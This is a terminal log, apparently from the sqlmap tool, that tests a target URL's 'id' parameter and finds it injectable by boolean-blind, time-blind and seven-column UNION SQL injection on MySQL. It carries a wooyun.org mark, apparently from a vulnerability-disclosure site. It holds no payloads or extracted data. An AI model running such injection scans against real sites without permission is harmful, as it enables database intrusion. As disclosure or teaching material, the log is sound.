 [*] starting at 18:48:22
[18:48:22] [INFO] testing connection to the target url
[18:48:23] [INFO] testing if the url is stable, wait a few seconds
[18:48:24] [INFO] url is stable
[18:48:24] [INFO] testing if GET parameter 'id' is dynamic
[18:48:24] [INFO] confirming that GET parameter 'id' is dynamic
[18:48:25] [INFO] GET parameter 'id' is dynamic
[18:48:25] [WARNING] reflective value(s) found and filtering out
[18:48:25] [INFO] heuristic test shows that GET parameter 'id' might be injectab
le (possible DBMS: MySQL)
[18:48:25] [INFO] testing for SQL injection on GET parameter 'id'
[18:48:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:48:26] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVI
NG clause' injectable
[18:48:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[18:48:26] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[18:48:26] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[18:48:32] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[18:48:32] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[18:49:36] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' in
jectable
[18:49:36] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[18:49:36] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[18:49:50] [INFO] target url appears to be UNION injectable with 7 columns
[18:49:50] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 colu
mns' injectable
www.wooyun.org